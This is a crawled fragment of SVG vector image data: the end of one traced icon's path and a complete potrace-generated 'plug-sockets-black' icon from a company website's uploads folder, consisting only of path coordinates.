6 0 86 36 263 120 130 62 245 115 320 149 39 18 81 39 95 46 14 8 35 15 48 15 l22 0 -2 -187z m-4018 -553 c60 -9 106 -24 169 -54 88 -41 182 -142 228 -244 53 -117 52 -107 53 -1120 0 -519 -2 -947 -5 -953 -4 -5 -134 -9 -316 -9 -352 0 -361 -2 -419 -82 -50 -69 -36 -174 30 -226 60 -47 102 -52 415 -52 l295 0 0 -930 c0 -624 -4 -946 -11 -982 -42 -206 -157 -337 -364 -411 -60 -22 -63 -22 -906 -21 -811 0 -849 1 -905 19 -142 47 -260 147 -319 270 -66 137 -66 128 -63 1140 l3 910 295 5 c315 5 325 7 383 59 88 79 68 221 -38 280 -25 13 -77 17 -335 21 l-305 5 0 955 c0 1044 -1 1017 59 1135 75 147 207 249 364 280 84 17 1588 21 1692 5z m4344 -5 c164 -31 295 -130 372 -280 60 -118 59 -91 59 -1135 l0 -955 -327 -5 -326 -5 -39 -31 c-46 -38 -83 -98 -83 -139 0 -53 40 -117 94 -150 l49 -30 316 -5 316 -5 3 -910 c3 -1012 3 -1004 -63 -1140 -59 -123 -177 -223 -320 -270 -58 -19 -88 -20 -905 -20 l-845 0 -62 22 c-77 28 -152 69 -195 108 -39 35 -98 109 -98 122 0 5 -5 14 -12 21 -15 15 -36 73 -53 147 -12 49 -14 233 -15 993 l0 932 278 0 c287 0 326 4 383 43 38 25 79 97 79 140 0 56 -49 126 -112 158 -34 17 -62 19 -327 19 -169 0 -292 4 -296 9 -3 6 -5 433 -5 950 0 798 2 951 15 1012 44 209 203 364 415 404 103 20 1602 20 1704 0z m-6819 -2675 l0 -1415 -164 -3 c-113 -2 -167 1 -171 9 -8 12 -11 2784 -4 2812 5 16 20 17 172 15 l167 -3 0 -1415z m3620 0 l0 -1415 -159 -3 c-108 -2 -163 1 -172 9 -19 16 -21 2798 -2 2817 9 9 57 12 173 10 l160 -3 0 -1415z m703 1408 c9 -9 12 -336 12 -1409 0 -1177 -2 -1398 -14 -1408 -9 -8 -64 -11 -172 -9 l-159 3 -3 1405 c-1 773 0 1411 3 1418 6 17 316 17 333 0z m3625 -5 c8 -32 6 -2798 -2 -2811 -6 -9 -47 -12 -172 -10 l-164 3 -3 1405 c-1 773 0 1411 3 1418 3 9 47 12 169 12 148 0 165 -2 169 -17z"></path><path d="M2239 3030 c-76 -40 -108 -106 -95 -194 12 -81 102 -145 188 -133 126 17 191 164 117 266 -33 46 -95 81 -144 80 -16 0 -46 -9 -66 -19z"></path><path d="M6565 3031 c-136 -61 -134 -259 4 -317 68 -29 146 -9 196 48 76 89 44 220 -67 271 -46 22 -83 21 -133 -2z"></path></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.alsuhaili.com/wp-content/uploads/2020/06/plug-sockets-black.svg
body_size: 3214
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg" version="1.0" width="900.000000pt" height="903.000000pt" viewBox="0 0 900.000000 903.000000" preserveAspectRatio="xMidYMid meet"><metadata> Created by potrace 1.10, written by Peter Selinger 2001-2011 </metadata><g transform="translate(0.000000,903.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"><path d="M1670 9016 c0 -16 -21 -26 -55 -26 -12 0 -28 -7 -35 -15 -7 -8 -17 -15 -23 -15 -15 0 -97 -81 -97 -95 0 -6 -5 -16 -12 -23 -7 -7 -19 -33 -27 -60 -12 -40 -15 -194 -18 -1002 -2 -525 -3 -963 -3 -972 0 -15 -30 -17 -352 -22 -349 -4 -450 -11 -518 -36 -46 -17 -101 -40 -120 -51 -8 -5 -22 -12 -30 -16 -73 -33 -220 -179 -261 -258 -11 -22 -24 -47 -28 -55 -32 -60 -41 -80 -41 -97 0 -10 -6 -27 -14 -38 -20 -30 -30 -123 -30 -280 -1 -166 18 -280 55 -345 5 -8 12 -22 15 -30 3 -8 9 -22 14 -30 5 -8 18 -34 30 -56 26 -53 126 -162 191 -210 57 -42 176 -104 200 -104 8 0 24 -7 35 -15 10 -8 35 -15 55 -15 69 0 69 0 70 -341 1 -407 13 -572 51 -729 6 -25 14 -65 18 -90 4 -25 13 -60 19 -77 23 -67 33 -99 41 -128 15 -53 41 -120 51 -130 5 -5 9 -19 9 -31 0 -12 7 -27 15 -34 8 -7 15 -23 15 -35 0 -12 7 -28 15 -35 8 -7 15 -20 15 -30 0 -10 7 -23 15 -30 8 -7 15 -20 15 -29 0 -9 5 -22 11 -28 12 -12 33 -46 48 -80 26 -56 219 -334 256 -368 6 -5 27 -30 47 -55 58 -72 148 -163 213 -217 152 -125 366 -278 450 -323 11 -6 34 -19 50 -29 50 -32 226 -121 240 -121 7 0 18 -7 25 -15 7 -8 23 -15 35 -15 12 0 28 -6 34 -14 6 -8 24 -16 39 -19 33 -6 88 -25 125 -43 16 -8 38 -14 50 -14 12 -1 33 -7 47 -15 14 -8 40 -14 58 -15 18 0 49 -7 69 -15 19 -8 52 -15 72 -15 20 0 58 -7 85 -15 27 -8 71 -15 97 -15 60 0 67 -12 79 -118 4 -42 13 -90 19 -105 6 -16 11 -42 11 -58 0 -17 5 -40 12 -52 6 -12 15 -38 19 -57 7 -33 13 -54 46 -145 29 -80 100 -237 123 -275 6 -8 30 -50 55 -93 111 -191 333 -445 504 -575 114 -88 174 -131 196 -142 11 -6 34 -19 50 -30 17 -11 39 -24 50 -30 19 -9 27 -14 73 -40 9 -6 24 -13 32 -16 8 -3 22 -10 30 -15 8 -5 22 -12 30 -15 8 -3 22 -10 30 -15 16 -10 20 -11 85 -36 22 -8 53 -21 68 -29 16 -8 36 -14 46 -14 9 0 26 -7 37 -15 10 -8 30 -15 44 -15 14 0 36 -7 50 -15 14 -8 39 -15 55 -15 17 0 41 -7 55 -15 14 -8 41 -14 61 -15 20 0 54 -6 75 -13 121 -42 687 -42 808 0 21 7 55 13 75 13 20 1 47 7 61 15 14 8 39 15 55 15 17 0 41 7 55 15 14 8 36 15 50 15 14 0 34 7 44 15 11 8 29 15 41 15 12 0 30 7 41 15 10 8 26 15 34 15 28 0 274 122 365 181 17 10 37 22 45 26 8 3 31 19 51 35 20 15 41 28 45 28 5 0 25 14 44 31 19 16 62 51 95 76 118 92 308 299 382 416 14 23 32 47 39 54 7 7 16 22 19 33 3 11 10 20 15 20 4 0 10 8 14 18 3 9 15 31 26 47 11 17 22 37 26 45 3 8 10 22 15 30 5 8 12 22 15 30 3 8 10 22 15 30 5 8 12 22 15 30 3 8 10 22 15 30 5 8 12 22 15 30 10 26 36 84 50 113 8 16 14 36 14 45 0 9 7 26 15 36 8 11 15 31 15 45 0 14 7 35 15 45 8 11 15 34 15 50 1 17 7 42 15 56 8 14 15 41 15 60 0 19 7 46 15 60 8 14 14 46 15 72 0 26 7 73 15 105 10 40 15 109 15 228 0 118 5 187 15 225 8 30 15 74 15 98 0 24 5 53 12 65 6 12 15 40 19 62 8 45 25 97 45 138 8 16 14 36 14 46 0 9 7 26 15 37 8 10 15 27 15 36 0 9 7 30 15 47 8 17 22 45 30 62 8 17 15 39 15 49 0 37 200 210 244 210 7 0 19 7 26 15 7 8 20 15 29 15 10 0 26 7 37 15 10 8 30 15 44 15 14 0 34 7 44 15 11 8 31 15 44 15 13 0 45 7 71 15 25 8 102 19 171 24 165 13 207 20 221 37 6 8 17 14 23 14 14 0 83 68 102 102 19 33 22 40 28 71 4 15 13 27 21 27 12 0 15 17 15 90 0 73 -3 90 -15 90 -8 0 -17 12 -20 28 -4 15 -10 34 -16 42 -5 8 -13 24 -18 35 -20 44 -80 89 -174 129 -49 21 -244 22 -342 1 -38 -8 -89 -15 -113 -15 -24 0 -52 -5 -63 -11 -11 -6 -41 -14 -67 -19 -26 -4 -63 -14 -82 -20 -97 -35 -117 -43 -143 -56 -16 -8 -34 -14 -42 -14 -7 0 -18 -7 -25 -15 -7 -8 -20 -15 -30 -15 -10 0 -23 -7 -30 -15 -7 -8 -18 -15 -26 -15 -13 0 -179 -109 -220 -145 -6 -5 -40 -35 -75 -65 -35 -30 -77 -70 -94 -88 -16 -19 -43 -48 -58 -65 -15 -18 -53 -70 -85 -117 -31 -47 -60 -86 -64 -88 -5 -2 -8 -8 -8 -14 0 -6 -14 -30 -30 -55 -17 -24 -30 -50 -30 -57 0 -8 -7 -19 -15 -26 -8 -7 -15 -20 -15 -30 0 -10 -7 -23 -15 -30 -8 -7 -15 -20 -15 -30 0 -10 -7 -23 -15 -30 -8 -7 -15 -18 -15 -25 0 -8 -7 -27 -15 -44 -8 -17 -22 -45 -30 -62 -8 -17 -15 -41 -15 -53 0 -12 -7 -31 -15 -42 -8 -10 -15 -32 -15 -49 0 -16 -7 -41 -15 -55 -8 -14 -14 -41 -15 -60 0 -19 -7 -57 -15 -84 -10 -32 -15 -93 -15 -175 -1 -69 -5 -157 -11 -196 -6 -38 -14 -104 -17 -145 -4 -41 -13 -85 -20 -97 -7 -12 -12 -37 -12 -55 -1 -18 -7 -44 -15 -58 -8 -14 -14 -35 -15 -47 0 -12 -6 -34 -14 -50 -7 -15 -20 -44 -29 -63 -29 -66 -88 -185 -107 -215 -11 -16 -23 -37 -27 -45 -13 -29 -108 -146 -183 -224 -66 -69 -238 -210 -280 -229 -8 -4 -28 -16 -45 -27 -80 -51 -270 -134 -345 -149 -19 -4 -45 -13 -57 -19 -12 -7 -37 -12 -56 -12 -18 0 -54 -7 -78 -15 -37 -13 -92 -15 -305 -13 -247 3 -326 11 -409 40 -16 6 -46 13 -65 16 -19 2 -44 11 -55 18 -11 8 -27 14 -36 14 -10 0 -30 6 -46 14 -15 8 -59 29 -98 47 -83 40 -189 100 -193 111 -2 5 -10 8 -18 8 -8 0 -14 4 -14 9 0 5 -18 20 -39 32 -36 22 -70 52 -248 213 -64 59 -153 166 -183 221 -12 22 -30 54 -41 70 -10 17 -22 37 -25 45 -12 30 -37 86 -50 113 -8 16 -14 38 -14 50 -1 12 -7 33 -15 47 -8 14 -14 36 -15 50 0 13 -7 44 -16 67 -23 59 -10 73 68 73 33 0 68 5 79 11 11 6 50 14 87 19 67 8 131 23 187 42 17 5 47 13 68 18 21 4 44 13 50 19 6 6 21 11 33 11 12 0 36 7 53 15 17 8 45 22 62 30 17 8 39 15 49 15 9 0 23 7 30 15 7 8 20 15 30 15 10 0 23 7 30 15 7 8 21 15 31 15 10 0 20 4 24 9 3 6 29 21 58 36 28 14 66 35 82 45 17 11 37 23 45 27 25 12 285 209 342 260 175 158 320 309 420 442 15 20 38 49 50 65 13 16 26 36 31 45 4 9 16 30 27 46 11 17 24 39 30 50 6 11 19 34 29 50 11 17 29 50 41 75 12 25 26 52 31 60 5 8 12 22 15 30 10 26 36 84 51 112 7 14 13 33 13 41 0 9 6 28 14 44 19 39 36 91 46 136 4 21 13 44 19 50 6 6 11 27 11 47 1 19 7 46 15 60 8 14 14 42 15 62 0 20 5 49 11 65 6 15 15 69 20 118 5 50 13 113 18 140 6 28 10 199 10 382 1 249 4 334 13 339 7 4 30 11 53 15 115 20 263 98 363 192 65 61 151 173 168 217 3 8 10 22 15 30 5 8 11 20 13 25 1 6 9 26 15 45 33 93 44 164 48 304 3 118 1 157 -11 188 -9 21 -16 49 -16 63 0 13 -7 41 -17 62 -35 82 -79 165 -90 175 -7 6 -13 16 -13 22 0 14 -144 155 -185 181 -52 34 -159 85 -178 85 -10 0 -28 5 -40 12 -39 22 -156 30 -539 34 -284 4 -379 8 -387 18 -7 8 -11 337 -13 997 l-3 984 -24 44 c-47 84 -127 150 -203 166 -16 3 -28 12 -28 20 0 12 -15 15 -75 15 -60 0 -75 -3 -75 -15 0 -9 -14 -17 -40 -21 -22 -4 -45 -13 -51 -20 -6 -8 -17 -14 -23 -14 -24 -1 -116 -104 -116 -131 0 -8 -7 -23 -15 -33 -13 -17 -15 -154 -15 -1000 0 -540 -4 -987 -8 -994 -7 -10 -259 -12 -1228 -10 l-1219 3 -5 975 c-6 1050 -3 1005 -58 1094 -27 44 -80 96 -98 96 -6 0 -17 7 -24 15 -7 8 -25 15 -41 15 -18 0 -34 8 -41 20 -11 17 -24 20 -85 20 -56 0 -73 -3 -73 -14z m4311 -2985 c18 -11 40 -38 50 -61 18 -41 18 -42 -1 -81 -13 -25 -34 -46 -60 -59 -39 -20 -53 -20 -2634 -20 l-2594 0 -44 33 c-40 30 -43 37 -45 82 -3 53 8 74 57 108 23 16 183 17 2632 17 2550 0 2608 0 2639 -19z m-647 -1126 c0 -450 -2 -517 -17 -567 -9 -31 -17 -70 -17 -87 0 -18 -7 -48 -15 -68 -8 -19 -15 -46 -15 -60 0 -13 -5 -34 -12 -46 -6 -12 -15 -35 -19 -52 -20 -82 -125 -316 -179 -400 -11 -16 -24 -39 -30 -50 -29 -53 -32 -58 -118 -170 -64 -83 -184 -198 -291 -279 -55 -42 -103 -76 -107 -76 -3 0 -23 -13 -43 -28 -20 -16 -43 -32 -51 -35 -8 -4 -28 -16 -45 -26 -16 -11 -77 -43 -135 -71 -58 -29 -117 -58 -132 -66 -14 -8 -33 -14 -41 -14 -9 0 -28 -6 -44 -14 -39 -19 -91 -36 -141 -47 -23 -5 -51 -13 -61 -19 -11 -5 -36 -10 -56 -10 -20 0 -46 -5 -58 -11 -64 -35 -596 -37 -713 -4 -28 8 -65 15 -82 15 -17 0 -43 5 -59 11 -15 7 -46 15 -68 19 -46 9 -97 26 -138 46 -16 8 -35 14 -44 14 -8 0 -27 6 -41 13 -15 8 -43 21 -62 30 -57 25 -124 57 -140 67 -8 6 -51 31 -95 56 -146 85 -310 222 -404 337 -62 77 -147 194 -158 217 -4 8 -26 43 -50 77 -24 35 -43 70 -43 78 0 7 -4 16 -9 19 -12 8 -81 144 -81 161 0 7 -7 18 -15 25 -8 7 -15 21 -15 30 0 10 -6 31 -14 47 -18 37 -36 90 -45 133 -4 19 -13 45 -19 57 -7 12 -12 36 -12 53 0 17 -5 41 -12 53 -6 12 -15 56 -19 97 -4 41 -12 104 -18 140 -12 71 -15 902 -4 913 3 4 902 6 1997 5 l1991 -3 -1 -510z"></path></g></svg> 